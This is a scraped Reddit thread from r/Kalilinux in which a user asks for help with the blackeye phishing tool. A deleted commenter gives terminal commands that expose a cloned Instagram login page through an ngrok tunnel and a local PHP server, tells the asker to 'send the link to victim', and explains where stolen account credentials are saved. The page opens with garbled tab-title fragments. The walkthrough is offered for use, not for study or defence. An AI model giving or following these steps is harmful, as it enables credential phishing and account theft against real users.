 The Definitiv
Data Structu
Mastering D
Array Data S
Data Structu
6 JavaScript
Compile and
Problem with
https://www.reddit.com/r/Kalilinux/comments/hixcg4/problem_with_blackeye/
reddit
Search
Log In
Sign Up
4
Problem with blackeye
Close
1 Share Report Save
Continue this thread
[deleted] · 6m · edited 6m
first of all, you should open two terminal and write this to your first terminal:
cd /opt/blackeye
./ngrok http 8080
write this to second terminal:
cd /opt/blackeye/sites/instagram
php -S localhost:8080
at the first terminal your link is ready if you write authtoken command send the link to victim. Tool
will save the account informations to this path /opt/blackeye/sites/instagram/username.txt
1 Share Report Save
itsyaboinoname · 6m
It says I don't even have opt blackeye in my directory
1 Share Report Save
Continue this thread
Help
About
Reddit App
Careers
Reddit Coins
Press
Reddit Premium
Advertise
Reddit Gifts
Blog
Terms
Content Policy
Privacy Policy
Mod Policy
Reddit Inc © 2021. All rights reserved
Back to Top